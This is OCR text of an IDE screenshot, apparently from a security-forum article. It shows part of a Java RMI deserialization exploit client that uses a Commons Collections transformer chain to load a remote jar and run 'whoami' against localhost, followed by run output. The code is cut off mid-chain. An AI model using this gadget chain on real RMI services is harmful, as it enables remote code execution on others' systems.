 Client.java loadremote.java ErrorBaseExec.java RemoteClass.java User.java Server.java
10 2
22 public class Client {
23 @ public static Constructor<?> getFirstCtor(final String name)
24 throws Exception {
25 final Constructor<?> ctor = Class.forName(name).getDeclaredConstructors()[0];
26 ctor.setAccessible(true);
27
28 return ctor;
29 }
30
31 public static void main(String[] args) throws Exception {
32 String ip = "127.0.0.1";
33 int port = 1099;
34 String remotejar = "https:///RMIexploit.jar";
35 String command = "whoami";
36 final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
37
38 try {
39 final Transformer[] transformers = new Transformer[] {
40 new ConstantTransformer(java.net.URLClassLoader.class),
41 new InvokerTransformer( methodName: "getConstructor",
42 new Class[] { Class[].class },
Run: Server Client
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
ghtwf01
Process finished with exit code 0
先知社区
4: Run 6: Problems TODO Terminal Build Event Log